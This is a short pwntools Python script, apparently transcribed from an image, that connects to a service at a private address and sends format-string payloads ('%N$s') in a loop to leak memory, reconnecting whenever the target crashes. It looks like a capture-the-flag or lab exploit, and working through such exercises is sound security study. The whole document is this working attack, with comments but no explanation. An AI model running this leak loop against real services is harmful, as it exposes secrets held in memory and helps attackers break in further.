 1 from pwn import *
2
3 t = remote('10.6.0.2', 7777) #Makes a remote connection to IP:PORT
4
5 for i in range(1, 1000):
6     try:
7         t.sendline("%{}$s".format(i)) # Sends the value i within the parameters
8         leak = t.recvline() # Recieve the input and then store itinto leak
9         log.info("Leaked: {}".format(repr(leak)))
10         t.recvline()
11
12     except EOFError as e: # Reconnect if a crash occurs
13         log.info("Crashed, reconnecting...")
14         t = remote('10.6.0.2', 7777)